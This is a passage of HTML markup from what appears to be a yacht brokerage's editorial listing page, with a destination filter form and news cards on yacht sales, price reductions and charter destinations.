                    <input type="checkbox" id="category-14" name="cat" value="14" >
                    Greece
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-15" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-15" name="cat" value="15" >
                    Corfu
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-16" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-16" name="cat" value="16" >
                    Mykonos
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-10" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-10" name="cat" value="10" >
                    Italy
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-87" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-87" name="cat" value="87" >
                    Turkey
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-5" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-5" name="cat" value="5" >
                    West Mediterranean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-7" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-7" name="cat" value="7" >
                    Corsica and Sardinia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-6" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-6" name="cat" value="6" >
                    French Riviera
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-90" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-90" name="cat" value="90" >
                    Italy
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-101" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-101" name="cat" value="101" >
                    BurgessYachtsItalianRiviera
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-102" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-102" name="cat" value="102" >
                    BurgessYachtsTheAmalfiCoast
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-106" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-106" name="cat" value="106" >
                    BurgessYachtsSicily_Aeolians
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-8" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-8" name="cat" value="8" >
                    The Balearics
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-9" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-9" name="cat" value="9" >
                    Ibiza
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-11" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-11" name="cat" value="11" >
                    Mallorca
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-17" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-17" name="cat" value="17" >
                    Northern Europe
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-95" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-95" name="cat" value="95" >
                    Greenland
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-96" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-96" name="cat" value="96" >
                    Iceland
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-94" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-94" name="cat" value="94" >
                    Norway
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-18" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-18" name="cat" value="18" >
                    Scotland
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-97" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-97" name="cat" value="97" >
                    Sweden
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-19" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-19" name="cat" value="19" >
                    Americas &amp; Caribbean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-20" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-20" name="cat" value="20" >
                    Bahamas
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-104" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-104" name="cat" value="104" >
                    BurgessYachtsNassua_Exumas
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-21" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-21" name="cat" value="21" >
                    Bermuda
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-22" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-22" name="cat" value="22" >
                    Caribbean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-23" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-23" name="cat" value="23" >
                    British Virgin islands
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-26" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-26" name="cat" value="26" >
                    Leeward Islands
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-24" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-24" name="cat" value="24" >
                    US Virgin islands
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-25" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-25" name="cat" value="25" >
                    Windward Islands
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-29" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-29" name="cat" value="29" >
                    Central America
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-105" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-105" name="cat" value="105" >
                    BurgessYachtsBelize_1
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-30" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-30" name="cat" value="30" >
                    North America
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-31" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-31" name="cat" value="31" >
                    Florida
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-33" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-33" name="cat" value="33" >
                    New England
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-32" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-32" name="cat" value="32" >
                    Alaska
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-27" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-27" name="cat" value="27" >
                    South America
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-28" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-28" name="cat" value="28" >
                    Galapagos
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-34" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-34" name="cat" value="34" >
                    Asia Pacific
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-35" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-35" name="cat" value="35" >
                    Australia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-36" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-36" name="cat" value="36" >
                    New Zealand
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-89" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-89" name="cat" value="89" >
                    South East Asia
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-40" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-40" name="cat" value="40" >
                    Indonesia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-38" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-38" name="cat" value="38" >
                    Thailand
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-39" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-39" name="cat" value="39" >
                    Phuket
                </label>
            </div>
         </li>
                </ul>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-37" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-37" name="cat" value="37" >
                    South Pacific
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-91" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-91" name="cat" value="91" >
                    Fiji
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-88" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-88" name="cat" value="88" >
                    French Polynesia
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-92" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-92" name="cat" value="92" >
                    Tahiti
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-100" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-100" name="cat" value="100" >
                    PapuaNewGuinea
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-42" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-42" name="cat" value="42" >
                    Rest of world
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-44" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-44" name="cat" value="44" >
                    Africa
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-46" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-46" name="cat" value="46" >
                    Arabian Gulf
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-45" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-45" name="cat" value="45" >
                    Arctic &amp; Antarctica
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-43" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-43" name="cat" value="43" >
                    Indian Ocean
                </label>
                    <svg class="multi-select__options-list-icon" data-multi-select-nested-toggle>
                        <use href="#svg-arrow-right"></use>
                    </svg>
            </div>
                <ul class="multi-select__nested-options-list">
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-41" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-41" name="cat" value="41" >
                    Maldives
                </label>
            </div>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-93" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-93" name="cat" value="93" >
                    Seychelles
                </label>
            </div>
         </li>
                </ul>
         </li>
         <li>
            <div class="multi-select__options-list-parent">
                <label for="category-98" class="multi-select__option" data-multi-select-option>
                    <input type="checkbox" id="category-98" name="cat" value="98" >
                    Red Sea
                </label>
            </div>
         </li>
                </ul>
         </li>
                        </ul>
                    </div>
                </div>
            </div>

            <div>
                <label for="editorial-type">Editorial type</label>
                <div class="multi-select multi-select--visible" data-multi-select>
                    <input type="text" class="multi-select__readonly-input" readonly Placeholder="Any" data-multi-select-readonly>
                    <div class="multi-select__select-options" data-multi-select-options>

                        <ul class="multi-select__options-list" data-multi-select-options-list>
                                <li>
                                    <div class="multi-select__options-list-parent">
                                        <label for="type-0" class="multi-select__option" data-multi-select-option>
                                            <input type="checkbox" id="type-0" name="type" value="0" >
                                            Stories
                                        </label>
                                    </div>
                                </li>
                                <li>
                                    <div class="multi-select__options-list-parent">
                                        <label for="type-1" class="multi-select__option" data-multi-select-option>
                                            <input type="checkbox" id="type-1" name="type" value="1" >
                                            Videos
                                        </label>
                                    </div>
                                </li>
                                <li>
                                    <div class="multi-select__options-list-parent">
                                        <label for="type-2" class="multi-select__option" data-multi-select-option>
                                            <input type="checkbox" id="type-2" name="type" value="2" >
                                            360 tours
                                        </label>
                                    </div>
                                </li>
                                <li>
                                    <div class="multi-select__options-list-parent">
                                        <label for="type-3" class="multi-select__option" data-multi-select-option>
                                            <input type="checkbox" id="type-3" name="type" value="3" >
                                            Events
                                        </label>
                                    </div>
                                </li>
                        </ul>
                    </div>
                </div>
            </div>

        <button class="filter-form__reset" type="reset">Clear all</button>

        <div class="filter-form__footer">
            <button type="submit" class="btn btn--primary btn--full">Apply filters</button>
        </div>
    </form>
</div>

<div class="filter-toggle animate-in animate-in--complete">
    <button class="filter-toggle__btn" aria-label="Open filtration options" data-offcanvas-toggle="filter-menu"><span data-filter-count>Filters</span><svg><use href="#svg-filter"></use></svg></button>
</div>

    
    
<div data-listing>

    <div class="e-grid">
                <article class="e-card">
                    <a href="/en/editorial/news/feadship-gin-tonic-sold" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/gin%20tonic%2000005906/gin_tonic_00005906_vb2191236.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512191021" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Feadship GIN TONIC sold</h3>

                            <div class="e-card__desc">
                                We are pleased to announce the successful sale of the 41.7m (136.8ft) Feadship GIN TONIC, with Burgess representing the buyer.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/de-de-sold" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/de%20de%2000006366/de_de_00006366_vb1711351.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512191633" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">44m DE-DE sold</h3>

                            <div class="e-card__desc">
                                We are delighted to announce the successful sale of DE-DE, with Burgess representing the buyer.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/2025-wrapped-burgess-50" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/events/monaco%20yacht%20show/mys%202025/monaco_yacht_show_2025_vb5552280_3200x2134.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202510010854" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Burgess 50: 2025 wrapped</h3>

                            <div class="e-card__desc">
                                Discover the milestones, market shifts, standout yachts and defining moments from our 50th year, plus what&#x27;s ahead for us in 2026. 
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/superyacht-videos/beowulf-00006164-1" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/web/vb/api/asset/instant/5610505/3200/2f44904fb3b6b7ed8d19c9d4736eac86?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">BEOWULF Video</h3>

                                <ul class="yp__ms"><li class="yp__msi">Length: 33.7m (110.6ft)</li><li class="yp__msi">8 guests in 4 cabins</li><li class="yp__msi">Built: 2002 (refitted 2021), Royal Hakvoort Shipyard, The Netherlands</li></ul>

                        <span class="a-link">
                            <span class="a-link__text">Watch video</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-video"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/top-five-social-posts-burgess-50" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/zz-ml1/editorial/seo/top%20social%20posts/screenshot-2025-12-08-at-09-31-00.png?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512101043" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Burgess 50: Our top five social posts in 2025</h3>

                            <div class="e-card__desc">
                                Discover Burgess&#x2019; five most popular social media posts of the year, from breathtaking yachts to dream destinations.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/last-minute-winter-charter-destinations" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/joy%2000007704/vb1015366_2p7a0597rt_3840x2560.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202404251432" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Last minute winter charter destinations</h3>

                            <div class="e-card__desc">
                                Beat the Blue Monday blues with a last minute winter yacht charter. Discover warm weather destinations and yachts ready to depart now.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/good-day-sunshine-sold" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/good%20day%20sunshine%2010004897/good_day_sunshine_10004897_vb5466844.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507091547" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Catamaran GOOD DAY SUNSHINE sold</h3>

                            <div class="e-card__desc">
                                Burgess is pleased to announce the sale of the Sunreef GOOD DAY SUNSHINE, after less than six months on the market.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/anomaly-is-for-sale" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/anomaly%2000009405/anomaly_00009405_vb1508932.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512091435" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">ANOMALY is for sale</h3>

                            <div class="e-card__desc">
                                Having sold the yacht twice, we are pleased to have been re-appointed Central Agent for the sale of the Vitters ANOMALY. She asks EUR 16,500,000.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/price-reduction-on-38m-perle-bleue" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/perle%20bleue%2000005278/perle_bleue_00005278_vb699248_3840x2560.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202402091634" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">PERLE BLEUE price reduction &#x2013; Dutch quality, exceptional value</h3>

                            <div class="e-card__desc">
                                The elegant Northern European pedigree PERLE BLEUE has had a EUR 1,000,000 price reduction, now asking EUR 5,750,000.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/three-sales-one-week" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/events/monaco%20yacht%20show/mys%202025/monaco_yacht_show_2025_vb5552274.jpeg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202510010854" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Three sales, five days</h3>

                            <div class="e-card__desc">
                                Our brokers closed three significant sales in five days, once again proving why Burgess remains the benchmark for performance, expertise and results in the global brokerage market.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/beyond-super-unique-yacht-design-with-burgess" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/joy%2000007704/joy_00007704_vb1012643.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512041439" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Beyond &#x27;super&#x27;: Unique yacht design with Burgess</h3>

                            <div class="e-card__desc">
                                Discover how Burgess is shaping the future of yacht design, from visionary collaborations to human-centred, sustainable superyachts that go beyond &#x2018;super&#x2019;.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
                <article class="e-card">
                    <a href="/en/editorial/news/sold-focus" class="e-card__link">
                            <div class="e-card__img-wrap">
                                <img class="e-card__img media-fit" srcset="/media-library/media/burgess/yachts/focus%2000005158/focus_00005158_vb2381025_3200x2396.jpg?width=308&amp;height=209&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512021038" width="308" height="209" alt="" loading="eager">

                            </div>

                        <div class="e-card__info">
                        </div>

                        <h3 class="e-card__title">Sold: FOCUS</h3>

                            <div class="e-card__desc">
                                We are pleased to announce that the 46.6m Italian FOCUS has been sold, with Burgess bringing the buyer.
                            </div>

                        <span class="a-link">
                            <span class="a-link__text">Read more</span>
                            <svg class="a-link__icon">
                                    <use href="#svg-arrow-right"></use>
                            </svg>
                        </span>
                    </a>
                </article>
    </div>

        

<div class="pagination-info">You&#x27;ve viewed 13-24 of 1174</div>
<div class="pagination loading" data-paging>
        <a href="/en/editorial/all?cats=164" class="pagination__but--arrow pagination__but" aria-label="previous page"><svg class="pagination__svg pagination__svg--prev"><use xlink:href="#svg-arrow-right"></use></svg></a>
            <a href="/en/editorial/all?cats=164" class="pagination__but"><span>1</span></a>
            <span class="pagination__but pagination-but--current"><span>2</span></span>
            <a href="/en/editorial/all?cats=164&amp;page=3" class="pagination__but"><span>3</span></a>

        <a href="/en/editorial/all?cats=164&amp;page=3" class="pagination__but--arrow pagination__but" aria-label="next page"><svg class="pagination__svg"><use xlink:href="#svg-arrow-right"></use></svg></a>
</div>
</div>
</div>






    <div class="sub-footer loading" data-ktc-search-exclude>
    <div class="sub-footer-content">

            <nav>
                <h2 class="sub-footer-title sub-footer-title--basic und-title">Explore more</h2>
                <div class="sub-footer-list">
                        <a href="/en/editorial/news" class="sub-footer__l">News</a>
                        <a href="/en/editorial/boat-shows-events" class="sub-footer__l">Yacht shows</a>
                        <a href="/en/editorial/superyacht-videos" class="sub-footer__l">Video</a>
                        <a href="/en/editorial/360-virtual-yacht-tours" class="sub-footer__l">360 tours</a>
                </div>
            </nav>

            <div>
                <h2 class="sub-footer-title und-title">Latest stories</h2>
                    <article>
                        <a href="/en/editorial/news/here-comes-the-sun-sold" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537" srcset="/media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537, /media-library/media/burgess/yachts/here%20comes%20the%20sun%2000006991/here_comes_the_sun_00006991_vb2172450.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202506031537 x2" alt="" height="64" width="64" loading="lazy">
                            HERE COMES THE SUN sold
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/bijin-sold" class="sub-footer__i-l">
                            <img src="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642" srcset="/media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=64&amp;height=64&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642, /media-library/media/burgess/yachts/bijin%2000007363/bijin_00007363_vb5472214_3200x2133.jpg?width=128&amp;height=128&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202507021642 x2" alt="" height="64" width="64" loading="lazy">
                            BIJIN sold
                        </a>
                    </article>
                    <article>
                        <a href="/en/editorial/news/explore-the-british-virgin-islands" class="sub-footer__i-l">
